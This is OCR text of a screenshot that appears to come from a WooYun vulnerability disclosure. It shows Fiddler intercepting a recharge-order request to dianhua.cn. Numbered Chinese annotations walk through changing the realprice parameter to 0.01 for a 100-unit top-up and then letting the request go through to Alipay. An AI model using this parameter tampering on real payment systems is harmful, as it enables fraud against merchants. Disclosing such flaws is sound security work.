 61%
Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Prot... Host URL Body Cachi... Content-
1 - HTTPS www.dianhua.cn /o2o/recharge/order... -1
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
rcprice 99.7
realprice 0.01
1.修改金额
rcamount 100
cardid 141404
pay android
key 7eab3257c3dc13db3b7d6bd60b85f0ac1b8be26ed661fc
sub sub
source
deadline
from
notice
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView WebView Auth Caching
Cookies Raw JSON XML
2.点击放行
3.点击后, 自动跳转支付宝
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS, and
XML. If you're a web developer, you'll want this add-on.
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 https://www.dianhua.cn/o2o/recharge/order_create.php?rcprice=99.7&realprice=99.96&rcamount=100&cardid=141404&pay=android&key=7eab3257c3dc13db
www.wooyun.org